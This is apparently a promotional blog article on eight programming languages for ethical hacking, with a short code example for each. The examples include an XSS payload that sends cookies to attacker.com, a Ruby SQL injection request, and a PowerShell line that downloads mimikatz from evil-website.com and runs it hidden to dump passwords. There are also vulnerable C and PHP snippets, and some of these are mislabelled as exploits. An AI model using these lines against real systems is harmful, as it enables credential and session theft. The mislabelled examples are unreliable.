Today, the Cyber security needs in the AI world. This article will explore the top 8 software programming for Cybersecurity and Ethical Hackers.
As technology advances, so does the need for ethical hackers to safeguard our digital infrastructure. Ethical hackers play a pivotal role in identifying vulnerabilities and fortifying systems against malicious attacks with their white-hat approach. Following programming for Cybersecurity are crucial to excelling in this field.
1. Python: The Swiss Army Knife for Ethical Hackers
Python has rapidly gained popularity among ethical hackers due to its simplicity, versatility, and extensive libraries. With its clean syntax and readability, Python allows hackers to develop powerful scripts and tools quickly. Ethical hackers can leverage Python for network scanning, vulnerability assessment, and exploit development. Moreover, frameworks like Scapy and Requests facilitate packet manipulation and HTTP interactions. Python’s robustness, combined with its penetration testing frameworks such as Metasploit and Scapy, make it an indispensable language for ethical hackers.
Enroll for – Learn Python For Ethical Hacking and Cyber Security
Example: A Python script for automating a network scanning tool to identify vulnerable systems and potential attack vectors.
import nmaptarget = ‘192.168.0.1’port_range = ‘1-1000’scanner = nmap.PortScanner()scanner.scan(target, port_range)for host in scanner.all_hosts():if scanner[host].state() == ‘up’:print(‘Host:’, host)for port in scanner[host][‘tcp’]:print(‘Port:’, port, ‘State:’, scanner[host][‘tcp’][port][‘state’])
2. JavaScript: Empowering programming for Cybersecurity on the Web
JavaScript, the web language, has become an essential tool for cybersecurity experts. As web applications continue to proliferate, understanding JavaScript becomes crucial for identifying and exploiting vulnerabilities in web-based systems.
A JavaScript expert can detect cross-site scripting (XSS), cross-site request forgery (CSRF), and other web-related vulnerabilities. Furthermore, frameworks like Node.js make it easier for ethical hackers to create server-side scripts.
Example: A JavaScript code snippet demonstrating a basic XSS attack on a vulnerable web page.
<script>var maliciousCode = ‘<img src=”http://attacker.com/steal?cookie=’ + document.cookie + ‘” />’;document.getElementById(‘comment’).innerHTML = maliciousCode;</script>
3. C/C++: Unleashing the Power of Low-Level Exploits
When it comes to low-level exploits and developing sophisticated hacking tools, C/C++ shines. Ethical hackers well-versed in these languages can dive deep into memory manipulation, reverse engineering, and creating kernel-level exploits. C/C++ enables the development of powerful tools like debuggers, network sniffers, and rootkits. Additionally, C/C++ libraries such as libpcap and OpenSSL offer extensive network analysis and cryptographic operations support.
Example: C code snippet demonstrating a simple Buffer Overflow exploit.
#include <stdio.h>#include <string.h>int main(int argc, char* argv[]) {char buffer[8];if (argc > 1) {strcpy(buffer, argv[1]);printf(“Buffer contents: %s\n”, buffer);}return 0;}
4. Ruby: A Versatile Language for Ethical Hacking
Ruby, renowned for its simplicity and elegance, is another programming language that ethical hackers find valuable. Its flexible syntax and extensive libraries, such as Metasploit Framework, make Ruby a versatile language for ethical hacking. Ruby allows hackers to automate tasks, exploit vulnerabilities, and develop robust tools. Additionally, Ruby’s powerful web development frameworks, like Ruby on Rails, can assist ethical hackers in identifying and fixing security flaws in web applications.
Example: A Ruby script to perform a basic SQL injection attack on a vulnerable website.
require ‘net/http’url = URI.parse(‘http://vulnerable-website.com/search.php’)payload = “1′ OR ‘1’=’1′; — “http = Net::HTTP.new(url.host, url.port)request = Net::HTTP::Post.new(url.path)request.set_form_data({ ‘search_query’ => payload })response = http.request(request)puts response.body
5. PowerShell: A Command-Line Powerhouse for Ethical Hackers
PowerShell, a task automation and configuration management framework developed by Microsoft, is widely utilized by ethical hackers. It allows them to execute powerful commands, automate tasks, and conduct system reconnaissance. PowerShell’s extensive range of built-in cmdlets and modules enables ethical hackers to perform tasks such as network enumeration, privilege escalation, and password cracking.
Example: A PowerShell script to extract passwords from a Windows system using the Mimikatz tool.
Invoke-WebRequest -Uri “http://evil-website.com/mimikatz.exe” -OutFile “C:\temp\mimikatz.exe”Start-Process “C:\temp\mimikatz.exe” -ArgumentList “privilege::debug sekurlsa::logonpasswords” -WindowStyle Hidden
6. GO Language: Harnessing Simplicity and Speed for Ethical Hacking
Go, known as Golang, has gained traction among ethical hackers due to its simplicity, efficiency, and built-in concurrency features. With its fast execution speed and low memory footprint, Go is ideal for developing scalable, high-performance hacking tools. Its standard library provides robust support for network programming, encryption, and secure communications. Ethical hackers proficient in Go can create efficient scanners, exploit development frameworks and distributed systems for penetration testing.
Example: A Go code snippet showcasing a simple TCP port scanner.
package mainimport (“fmt”“net”“strconv”)func main() {target := “192.168.0.1”for port := 1; port <= 1000; port++ {address := target + “:” + strconv.Itoa(port)conn, err := net.Dial(“tcp”, address)if err == nil {fmt.Println(“Port”, port, “is open”)conn.Close()}}}
7. Rust: Safety and Performance Programming for Cybersecurity Secure Code
Rust, known for its emphasis on safety, memory management, and performance, is gaining attention in ethical hacking. Its ownership model and strict compile-time checks ensure memory safety and prevent common vulnerabilities like buffer overflows and data races. Ethical hackers are proficient in Rust can develop secure and efficient hacking tools, perform code analysis, and build secure systems. Rust’s growing ecosystem of libraries and frameworks further enhances its appeal to ethical hackers.
Example: A Rust code snippet demonstrating a simple file encryption and decryption tool.
use std::fs::File;use std::io::{Read, Write};fn encrypt_decrypt_file(file_path: &str, key: u8) -> Result<(), std::io::Error> {let mut file = File::open(file_path)?;let mut buffer = Vec::new();file.read_to_end(&mut buffer)?;for byte in &mut buffer {*byte ^= key;}let mut output_file = File::create(file_path)?;output_file.write_all(&buffer)?;Ok(())}
8. PHP: A Powerful Language for Web Security
PHP, a popular scripting language for web development, also plays a significant role in ethical hacking. Understanding PHP is essential for identifying vulnerabilities in PHP-based applications, securing web servers, and conducting web application assessments. Ethical hackers proficient in PHP can detect flaws like SQL injection, remote code execution, and file inclusion vulnerabilities. Additionally, PHP’s wide range of built-in functions and frameworks, like OWASP PHP Security Project, can aid in secure coding practices and vulnerability testing.
Example: A PHP code snippet demonstrating a basic SQL injection attack on a vulnerable web page.
php code<?php$searchQuery = $_GET[‘query’];$sql = “SELECT * FROM users WHERE username = ‘” . $searchQuery . “‘”;$result = mysqli_query($connection, $sql);// Process the result…?>
A Python, JavaScript, C/C++, Ruby, PowerShell, Go, Rust, and PHP are just a few of the top programming languages for the ethical hackers they need to tackle emerging cybersecurity challenges.
Whether it’s network scanning, web application security, low-level exploits, or system automation, mastering these languages will unlock possibilities for ethical hackers to protect and secure digital systems. So, keep learning, and embrace the power of software programming for Cybersecurity and Ethical Hacking.











